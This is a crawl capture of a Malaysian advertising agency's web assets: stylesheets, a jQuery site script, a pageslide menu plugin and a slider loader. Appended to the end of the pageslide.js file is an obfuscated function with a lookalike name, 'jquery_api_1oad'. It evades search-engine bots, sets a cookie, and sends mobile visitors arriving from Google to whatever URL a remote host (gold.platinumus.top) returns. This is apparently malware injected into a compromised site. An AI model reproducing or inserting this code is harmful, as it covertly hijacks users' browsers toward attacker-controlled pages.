    color: #fff;
}
section {
    padding: 16px 0;
    margin: 16px 0;
}
.fBanner img {
    max-width: 100%;
    height: auto;
}
.path-services-digital-multimedia- .body-container .wrap.content-wrap {
    min-width: 100%;
    max-width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
}
.facts > ul {
    margin: 0;
    padding: 0;
    width: 70%;
    margin: 0 auto;
}
.facts ul li {
    margin: 0;
    margin-bottom: 0.3rem;
}
.facts ul li ul {
    padding: 0 25px;
}
@media (min-width: 768px) {
    .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}



.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
/* Tablet View */
@media screen and (max-width: 992px) {
    body.path---home .region-before-content .fModule {
    }
    #resp-menu-trigger {
        display: inline-block;
        padding: 1.1em 0;
        position: absolute;
        right: 20px;
        top: -40px;
        z-index: 1;
    }
    .fModuleMainMenu .fMenu {
        display: none;
    }
    .fModuleMainMenu .fMenu.set{
        display: block;
    }
    .fModuleMainMenu .fMenu > li{
        float: none;
        height: auto;
        display: block;
        border: none !important;
        border-top: 1px solid #131313!important;
    }
    .fModuleMainMenu .fMenu > li:first-child{
        border: none !important;
    }
    .fModuleMainMenu{
        width: 100%;

    }
    .fModuleMainMenu .fMenu a > span.menu-item-text{
        padding: 10px;
    }
}

@media screen and (max-width: 768px) {
 #resp-menu {
       /* position: absolute;
    top: 154px;*/
    background-color: #fff;
    width: 100%;
        position: absolute;
  top: 16%;
    }
    .fMenu li {
        padding: 10px !important;
    }
}
@media screen and (max-width: 767px) {
    #logo {
        padding: 0.3em 0;
        width: 160px;
    }
    #resp-menu-trigger {
        padding: .7em 0;
    }
    
    .region-foot-left {
        float: none;
        text-align: center;
    }
    .region-foot-right {
        float: none;
        margin-top: .5em;
        text-align: center;
    }
    .fPartners h3 {
        float: none;
        width: 100%;
        text-align: center;
    }
    .fPartners ul {
        width: 100%;
        float: none;
    }
    .fPartners ul li {
        float: none;
        width: 100%;
        margin: 20px 0px 20px;
    }
    .fModuleNewsUpdates {
        width: 100% !important;
    }
    .fModuleNewsUpdates ul.ui-list-blog li {
        width: 100%;
        margin-bottom:20px !important;
        min-height: 120px;
    }
    #resp-menu {
       /* position: absolute;
    top: 154px;*/
    background-color: #fff;
    width: 100%;
        position: absolute;
    top: 6%;
    }
    .fMenu li {
        padding: 10px !important;
    }
}

@media screen and (max-width: 640px) {
    
    .ui-grid > li {
        width: 49%;
    }
    .fGalleryList .fGalleryItem {
        width: 49%;
    }
    .content-container .fGalleryList .fGalleryItem {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
        height: 360px;
    }
    .content-container .fGalleryList.masonry-list .fGalleryItem {
        width: 100%;
    }    
/*    .fGalleryList.fGalleryListMini .fGalleryItem {
        width: 24%;
        margin: 0.25em 0.5%;
    }
*/
    .fGalleryList.fGalleryListMini .fGalleryItem:nth-child(6n+1) {
    	clear: none;
    }
    .fGalleryList.fGalleryListMini .fGalleryItem:nth-child(4n+1) {
    	clear: left;
    }
    body.path---home .region-before-content .fModule {
        float: none;
        margin: 0 0 .5em 0;
        width: 100%;
    }
    body.path---career .region-sidebar-right,
    .region-sidebar-right {
        /*border-top: 1px dotted #ccc;*/
        float: none;
        padding-top: 1em;
        margin-top: 1em;
        width: 100%;
    }
    .region-sidebar-left {
        /*border-bottom: 1px dotted #ccc;*/
        float: none;
        padding-bottom: 1em;
        margin-bottom: 1em;
        width: 100%;
    }
    body.sidebar-left .content-container {
        float: none;
        width: auto;
    }
    body.sidebar-right .content-container {
        float: none;
        width: auto;
    }
    
    .fModuleS2U .fModuleTitle {
        border-radius: 0;
        left: 0;
        position: static;
        width: 100%;
    }
    .fModuleS2U .fModuleContent {
        padding-top: 0;
    }
    
    ul.service-list > li {
        width: 100%;
    }
    ul.service-list > li:nth-child(2n+1) {
        clear: left;
    }
    ul.service-list > li img {
        width: 70%;
    }
    
    .region-sidebar-left .fMenu {
        display: none;
    }
    
    body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem {
        width: 24%;
    }
    body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem:nth-child(4n+1) {
        clear: left;
    }
    .fAboutLins .fImage img{
        width: 100%;
        float: none;
        margin-bottom: 10px;
    }
    .fAboutLins .fText {
        margin:0px;
        width: 100%;
        text-align: center;
    }
    .mwa {
        display: none;
    }
}
.servicesintro .row {
    margin: 0;
}
@media (max-width: 600px) {
    .servicesintro .row {
        display: block;
    }
    .servicesintro .row > div {
        width: 100%;
        text-align: center;
    }
    .features .listing,
    .agency .fGalleryList {
        display: block;
    }
    .features .listing li,
    .agency .fGalleryList li {
        width: 100%;
        margin: 1% 0;
        float: none;
    }
    .facts > ul {
        width: 100%;
    }
}
@media screen and (max-width: 480px){
    .fBlogPage ul.ui-list li{
        width: auto;
        min-height: inherit;
        margin-bottom: 15px;
    }
    .fBlogPage ul.ui-list-blog li h4{
        min-height: inherit;
    }
    .fBlogPage img {
        max-width: 100% !important;
    }
}
@media screen and (max-width: 360px) {
    #logo {
        width: 120px;
    }
    #resp-menu-trigger {
        padding: 0.5em 0;
    }
    .ui-image.content-image {
        width: 100%;
    }
    .ui-image.dock-right,
    .ui-image.dock-left {
        float: none;
        margin-right: 0;
        margin-left: 0;
    }
    .content-container .fGalleryList .fGalleryItem {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
        height: 360px;
    }
    .content-container .fGalleryList.masonry-list .fGalleryItem {
        width: 100%;
    }
    
    ul.classifieds-grid li {
        float: none;
        width: 100%;
    }
    
    ul.service-list > li {
        float: none;
        width: 100%;
    }
    
    .fGalleryList .fGalleryItem {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
    
    body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem {
        width: 49%;
    }
    body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem:nth-child(2n+1) {
        clear: left;
    }
    
    .region-foot-left .fModule,
    .region-foot-right .fModule {
        margin-bottom: .5em;
    }
    .fAboutLins .fImage img{
        width: 100%;
        float: none;
    }
    .fAboutLins .fText {
        margin:0px;
        width: 100%;
        text-align: center;
    }    
   
}

@media (min-width: 320px) {
   /*.fModuleEnd.fBlogPage .fModuleTitle, .fModuleEnd.fBlogPage .fModuleContent {
        width: 100%;
    } */
}
@media (min-width: 480px) {
    .fBlogPage .f-list-content {
        display: flex;
        flex-wrap: wrap;
        width: 100%;
    }
    .fBlogPage .f-list-content .f-list-item {
        width: 50%;
        float: left;
        padding: 0 15px;
        margin-bottom: 30px;
    }
    .fBlogPage .f-list-content .f-list-item img {
        max-width: 100% !important;
    }
}

.wrap {
	margin: 0 auto !important;
	width: 100%;
}
// Extra small devices (portrait phones, less than 576px)
@media (max-width: 575.98px) {
	.wrap {
		max-width: 100%;
	}
}

// Small devices (landscape phones, less than 768px)
@media (max-width: 767.98px) {
	.wrap {
		max-width: 740px;
	};
}

// Medium devices (tablets, less than 992px)
@media (max-width: 991.98px) {
	.wrap {
		max-width: 950px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.linsad.com.my/templates/custom/linsad/linsad-com-my/js/script.js
body_size: 3107
content:
$(document).ready(function() {

    $(".collapsibleAnchor").click(function(){
        $(".collapse").removeClass("show");
        $(this).parent().parent().find(".collapse").addClass("show");
    });
    
    // Initialize Navigation
    $('.fMenu li').each(function() {
        var $leaf = $(this);

        // Child indicators
        if ( $leaf.find('ul').length > 0 )
            $leaf.addClass('expandable');        
        // Focus indicators
        $leaf.mouseenter(function() {
            $(this).addClass('focused');
        }).mouseleave(function() {
            $(this).removeClass('focused');
        });
        // Add active item indicator
        var $anchor = $leaf.find('> a');
        if ( $anchor.attr('href') == window.location.pathname ) {
            $leaf.addClass('active');
        }
    });
    
    $('.region-head .fMenu > li > a').each(function() {
    	var $leaf = $(this);
    	$leaf.append( "<span class='hidden'>"+$leaf.children("span").html()+"</span>" );
    });
    
    // Foot menu drop-up
    $('.foot-container .fMenu > li.expandable').each(function() {
        var $leaf = $(this);
        var $sub = $leaf.find('> ul');
        var mT = 0 - $sub.height() - $leaf.height();
        $sub.css('margin-top', mT);
    });
    
});

// Trigger resize once all Twitter Timelines are rendered
$(document).ready(function() {
    var $tt = $('.twitter-timeline').not('.twitter-timeline-rendered');
    if ( $tt.length > 0 ) {
        setTimeout(arguments.callee, 500);
    }
    // Trigger resize event to make twitter widget width 100%
    else {
        $('.twitter-timeline-rendered').css({
            width: '100%'
        });
    }
});

// Resize listeners
$(document).ready(function() {
    var cb = function() {
        
        var $body = $(document.body);
        
        // Resize in progress?
        if ( 1 == $body.attr('data-fphp-resizing') ) {
            clearTimeout(window.fphpResizeHandlerTimeout);
            window.fphpResizeHandlerTimeout = setTimeout(arguments.callee, 500);
            return;
        }
        $body.attr('data-fphp-resizing', 1);
        
        // Reinitate banners
        var $banner = $('.fModuleBanner .fGalleryImages');
        if ( 1 == $banner.length && 1 == $banner.attr('data-loaded') ) {
            try {
                $banner.cycle('destroy').removeAttr('style').find('.fGalleryItem').removeAttr('style');
            } catch(e) {}
            $banner.cycle({
                loader: true,
                fx: 'fade',
                cleartypeNoBg: true,
                slides: '> li.fGalleryItem',
                prev: '.banner-container .banner-prev',
                next: '.banner-container .banner-next',
                timeout: 3000
            });
        }
        
        $body.attr('data-fphp-resizing', 0);
        
    };
    $(window).resize(cb);
    cb();
    
});

// Trigger resize once all banners are loaded
$(document).ready(function() {
    
    var $banner = $('.fModuleBanner .fGalleryImages');
    if ( 1 != $banner.length )
        return;
    $banner.addClass('loading');
    
    var loaded = true;
    $banner.find('img').each(function() {
        if ( !this.complete )
            loaded = !1;
    });
    if ( !loaded ) {
        setTimeout(arguments.callee, 250);
        return;
    }
    
    // Add navigation and toggler
    var mu = 
        '<div class="banner-control">'
            + '<a href="#" class="banner-prev"><i class="fa fa-caret-left"></i></a>'
            + '<a href="#" class="banner-next"><i class="fa fa-caret-right"></i></a>'
            + '<a href="#" class="banner-collapse"><i class="fa fa-caret-up"></i></a>'
            + '<a href="#" class="banner-expand"><i class="fa fa-caret-down"></i></a>'
        + '</div>';
    $banner.before(mu);
    
    $('.banner-container .banner-expand').click(function() {
        $banner.slideDown(1000, function() {
            $('.banner-container').addClass('expanded');
            $('.banner-container').removeClass('collapsed');
        });
    });
    $('.banner-container .banner-collapse').click(function() {
        $banner.slideUp(1000, function() {
            $('.banner-container').addClass('collapsed');
            $('.banner-container').removeClass('expanded');
        });
    });
    $('.banner-container').addClass('expanded');
    
    $banner.attr('data-loaded', 1).removeClass('loading');
    $(window).resize();
    
});

// Masonry lists
$(document).ready(function() {
    // Resize Classified Work list
    var $lists = $('.fModuleClassifiedWork .fGalleryList, body.gallery-masonry .region-content .fGalleryList');
    $lists.each(function() {
        
        var $list = $(this).addClass('masonry-list');
        var loaded = true;
        $list.find('img').each(function() {
            if ( !this.complete )
                loaded = false;
        });
        if ( !loaded ) {
            var callback = arguments.callee;
            var list = this;
            setTimeout(function() {
                callback.call(list);
            }, 250);
            return;
        }
        else {
            var $item = $('<li class="fGalleryItem sample-item">&nbsp;</li>').appendTo($list);
            var gutter = 2*parseInt($item.css('margin-right'));
            gutter = 0;
            var msnry = new Masonry($list[0], {
                columnWidth: '.sample-item',
                itemSelector: '.fGalleryItem',
                gutter: gutter
            });
            
            // Trigger window resize
            $(window).resize();
            
        }
    });
});

function getIframeDocument(iframe) {
    return iframe.document || iframe.contentDocument || iframe.contentWindow.document;
}

// Insights size listener
$(document).ready(function() {
    return;
    var $if = $('#insights-iframe');
    if ( 1 == $if.length ) {
        setInterval(function() {
            try {
                var $iframe = $('#insights-iframe');
                var height = $iframe.contents().height();
                console.log(height);
                $iframe.height(height);
            } catch(e) {
                if ( 'function' == typeof console ) console.log(e);
            }
        }, 1000);
    }
});

// Remove prefixes from gallery category headings
$(document).ready(function() {
    $('.fGalleryWrapper > h2 a').each(function() {
        var $this = $(this);
        var text = $this.text();
        if ( text.indexOf('//') > -1 ) {
            text = text.substr(text.indexOf('//')+3, text.length);
            $this.html(text);
        }
    });
});

/* Initialize Responsive Menu */
$(document).ready(function() {
    
    var $menu = $('.fModuleMainMenu .fMenu');
    var $rmenu = $menu.clone().appendTo('#resp-menu');
    
    // Initalize sub-menu logic
    $rmenu.find('a').each(function() {
        var $link = $(this);
        var $smenu = $link.closest('li').find('ul');
        if ( 1 === $smenu.length ) {
            $smenu.slideUp();
            $link.click(function() {
                var $smenu = $(this).closest('li').find('ul');
                $smenu.slideToggle();
                return !1;
            });
        }
    });
    
    // Prepare the trigger
    var $trigger = $('<a href="#resp-menu" id="resp-menu-trigger"><i class="fa fa-bars"></i> Menu</a>');
    $menu.after($trigger);
    
    $trigger.pageslide({
        direction: 'right',
    });
    
    
    $('#resp-menu-trigger').click(function(){
       $('.fModuleMainMenu .fMenu').toggleClass('set'); 
    });
    
});

/*
// Add magnification overlays
$(document).ready(function() {
    
    $('.region-content .fGalleryList .fGalleryItem').each(function() {
        
        var $item = $(this);
        var $link = $item.find('a.fGalleryImage');
        
        // Link to an image?
        if ( $link.attr('href').match(/\.(jpe?g|png|gif)$/i) ) {
            fphp.log(this);
        }
        // Link to a page?
        else {
            $item.hover(function() {
                $(this).stop().fadeTo(500, .6);
            }, function() {
                $(this).stop().fadeTo(500, 1);
            });
        }
        
    });
});
*/


// Add scrollTo() function to jquery
$.fn.scrollTo = function( target, options, callback ){
  if(typeof options == 'function' && arguments.length == 2){ callback = options; options = target; }
  var settings = $.extend({
    scrollTarget  : target,
    offsetTop     : 50,
    duration      : 500,
    easing        : 'swing'
  }, options);
  return this.each(function(){
    var scrollPane = $(this);
    var scrollTarget = (typeof settings.scrollTarget == "number") ? settings.scrollTarget : $(settings.scrollTarget);
    var scrollY = (typeof scrollTarget == "number") ? scrollTarget : scrollTarget.offset().top + scrollPane.scrollTop() - parseInt(settings.offsetTop);
    scrollPane.animate({scrollTop : scrollY }, parseInt(settings.duration), settings.easing, function(){
      if (typeof callback == 'function') { callback.call(this); }
    });
  });
}


// script to load the information for the media rates
$(document).ready(function(){

	url = String(window.location);
	if(url.indexOf("media-rate/")>0) {
		a = $(".fGalleryWrapper > p");
		$(".fGalleryWrapper").append(a);

		$(".fGalleryItem a").click(function(){
			html = $(this).parent().children(".fGalleryText").html();
			img = $(this).children("img").attr("src");
			img = img.replace("thumb/","");
			$(".fGalleryView").remove();
			$("<div class='fGalleryView fGalleryQuickView' id='fGalleryQuickView'><div class='fGalleryImage'><img src='"+img+"' alt='' /></div><div class='fGalleryText'>"+html+"</div></div>").insertBefore(".fGalleryWrapper .fGalleryListMini");
			$('html, body').animate({scrollTop : 0},800);
			return false;
		});
		
	} else if(url.indexOf("/client/")>0 || url.indexOf("portfolio/")>0 || url.indexOf("/classifieds")>0 || url.indexOf("about/press")>0) {
		$(".content-container .fGalleryImage, .region-spotlight-bottom .fGalleryImage").each(function(){ 
			src=$(this).children("img").attr("src");
			src = src.replace("thumb/","");
			$(this).attr("data-lightbox","fGallery").attr("href", src);
		});

		// load lightbox
		$('<link rel="stylesheet" type="text/css" href="/asset/lightbox/css/lightbox.css"/>').appendTo("head");
		var script = document.createElement( 'script' );
		script.type = 'text/javascript';
		script.src = "/asset/lightbox/js/lightbox.min.js";
		$("head").append( script );
	}
});


--- FILE ---
content_type: text/plain
request_url: https://storage.unitedwebnetwork.com/asset/pageslide/style.css
body_size: 523
content:
#pageslide{
    display:none;
    position:absolute;
    /*position:fixed;*/
    top:0;
    height:100%;
    z-index:999999;
    width:260px;
    padding:0 20px;
    background-color:#333;
    color:#FFF;
    -webkit-box-shadow: inset 0 0 5px 5px #222;
    -moz-box-shadow: inset 0 0 5px 5px #222;
    box-shadow: inset 0 0 5px 5px #222;
}

#pageslide ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
#pageslide ul li {
    margin: 0;
}
#pageslide ul li a {
    border-bottom: 1px dotted #666;
    color: #ddd;
    display: block;
    padding: .5em .5em;
}
#pageslide ul li a:hover {
    background-color: #000;
    color: #fff;
}
#pageslide ul > li > a {
    font-weight: bold;
}
#pageslide ul > li.menuitem-expandable > a span:after {
    content: "\f0fe";
    display: inline-block;
    font-family: "FontAwesome";
    font-weight: normal !important;
    float: right;
}
#pageslide .fMenu ul > li > a {
    background-color: #222;
    border-bottom: 1px dotted #666;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1464366627&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linsad.com.my%2Fgallery%2Fview%2F13346&ul=en-us%40posix&dt=Turkey%20Tourism%20-%20Homepage%20Small%20Banner%20Online%20Advertisement%20-%20Best%20Advertising%20Agency%20In%20Kuala%20Lumpur%2C%20Malaysia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=761803716&gjid=1010770060&cid=1452508379.1768862987&tid=UA-75475771-1&_gid=275194655.1768862987&_r=1&_slc=1&z=1806586485
body_size: -450
content:
2,cG-7S055BPDC7

--- FILE ---
content_type: application/javascript
request_url: https://storage.unitedwebnetwork.com/asset/pageslide/pageslide.js
body_size: 1278
content:
(function ($) {
    var $body = $("body"), $pageslide = $("#pageslide");
    var _sliding = false, _lastCaller;
    if ($pageslide.length == 0) {
        $pageslide = $("<div />").attr("id", "pageslide").css("display", "none").appendTo($("body"));
    }
    function _load(url, useIframe) {
        if (url.indexOf("#") === 0) {
            $(url).clone(true).appendTo($pageslide.empty()).show();
        } else {
            if (useIframe) {
                var iframe = $("<iframe />").attr({src: url, frameborder: 0, hspace: 0}).css({width: "100%", height: "100%"});
                $pageslide.html(iframe);
            } else {
                $pageslide.load(url);
            }
            $pageslide.data("localEl", false);
        }
    }
    function _start(direction, speed) {
        var slideWidth =
                $pageslide.outerWidth(true),
                bodyAnimateIn = {},
                slideAnimateIn = {};
        if ($pageslide.is(":visible") || _sliding) {
            return;
        }
        _sliding = true;
        switch (direction) {
            case"left":
                $pageslide.css({left: "auto", right: "-" + slideWidth + "px"});
                bodyAnimateIn["margin-left"] = "-=" + slideWidth;
                slideAnimateIn["right"] = "+=" + slideWidth;
                break;
            default:
                $pageslide.css({left: "-" + slideWidth + "px", right: "auto"});
//                bodyAnimateIn["margin-left"] = "+=" + slideWidth;
                slideAnimateIn["left"] = "+=" + slideWidth;
                break;
        }
        $body.css({
            width: $body.width(),
            'overflow-x': 'hidden'
        }).animate(bodyAnimateIn, speed);
        $pageslide.show().animate(slideAnimateIn, speed, function () {
            _sliding = false;
        });
    }
    $.fn.pageslide = function (options) {
        var $elements = this;
        $elements.click(function (e) {
            var $self = $(this), settings = $.extend({href: $self.attr("href")}, options);
            e.preventDefault();
            e.stopPropagation();
            if ($pageslide.is(":visible") && $self[0] == _lastCaller) {
                $.pageslide.close();
            } else {
                $.pageslide(settings);
                _lastCaller = $self[0];
            }
        });
    };
    $.fn.pageslide.defaults = {speed: 200, direction: "right", modal: false, iframe: true, href: null};
    $.pageslide = function (options) {
        var settings = $.extend({}, $.fn.pageslide.defaults, options);
        if ($pageslide.is(":visible") && $pageslide.data("direction") != settings.direction) {
            $.pageslide.close(function () {
                _load(settings.href, settings.iframe);
                _start(settings.direction, settings.speed);
            });
        } else {
            _load(settings.href, settings.iframe);
            if ($pageslide.is(":hidden")) {
                _start(settings.direction, settings.speed);
            }
        }
        $pageslide.data(settings);
    };
    $.pageslide.close = function (callback) {
        var $pageslide = $("#pageslide"), slideWidth = $pageslide.outerWidth(true), speed = $pageslide.data("speed"), bodyAnimateIn = {}, slideAnimateIn = {};
        if ($pageslide.is(":hidden") || _sliding) {
            return;
        }
        _sliding = true;
        switch ($pageslide.data("direction")) {
            case"left":
                bodyAnimateIn["margin-left"] = "+=" + slideWidth;
                slideAnimateIn["right"] = "-=" + slideWidth;
                break;
            default:
//                bodyAnimateIn["margin-left"] = "-=" + slideWidth;
                slideAnimateIn["left"] = "-=" + slideWidth;
                break;
        }
        $pageslide.animate(slideAnimateIn, speed);
        $body.animate(bodyAnimateIn, speed, function () {
            $pageslide.hide();
            _sliding = false;
            $body.css({
                'width': '',
                'overflow-x': ''
            });
            if (typeof callback != "undefined") {
                callback();
            }
        });
    };
    $pageslide.click(function (e) {
        e.stopPropagation();
    });
    $(document).bind("click keyup", function (e) {
        if (e.type == "keyup" && e.keyCode != 27) {
            return;
        }
        if ($pageslide.is(":visible") && !$pageslide.data("modal")) {
            $.pageslide.close();
        }
    });
})(jQuery);
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=dmn",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();

--- FILE ---
content_type: application/javascript
request_url: https://www.linsad.com.my/modules/gallery/list.script/bxSlider.js
body_size: 173
content:
$(document).ready(function(){
    $('<link rel="stylesheet" href="/asset/bxSlider/jquery.bxslider.css" type="text/css" />').appendTo('head');
    $('<script src="/asset/bxSlider/jquery.bxslider.min.js" type="text/javascript" />').appendTo('head');    
});